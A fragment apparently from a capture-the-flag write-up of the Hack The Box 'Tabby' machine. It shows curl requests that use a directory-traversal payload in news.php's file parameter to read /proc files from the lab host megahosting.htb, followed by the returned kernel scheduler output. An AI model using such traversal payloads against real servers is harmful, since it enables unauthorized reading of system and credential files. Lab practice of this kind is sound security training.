 192.168.1.12 10.10.14.15 10.10.10.194 - Tabby
❯ curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../proc/schedstat"
version 15
timestamp 4295915081
cpu0 0 0 0 0 0 0 31862350349 48585709765 260536
domain0 3 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
cpu1 0 0 0 0 0 0 36769112695 34888641486 240221
domain0 3 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
❯ curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../proc/sched_debug"
Sched Debug Version: v0.11, 5.4.0-31-generic #35-Ubuntu
ktime : 4113690.062813
sched_clk : 4113803.361537
cpu_clk : 4113710.268917
jiffies : 4295920704
sched_clock_stable() : 1
sysctl_sched
.sysctl_sched_latency : 12.000000
.sysctl_sched_min_granularity : 1.500000
.sysctl_sched_wakeup_granularity : 2.000000
.sysctl_sched_child_runs_first : 0
.sysctl_sched_features : 2059067
.sysctl_sched_tunable_scaling : 1 (logarithmic)
cpu#0, 2294.609 MHz
.nr_running : 1
.nr_switches : 447824
.nr_load_updates : 0
.nr_uninterruptible : -2
.next_balance : 4295.920730
VPN - root's tasks Reconnaissance - Enumeration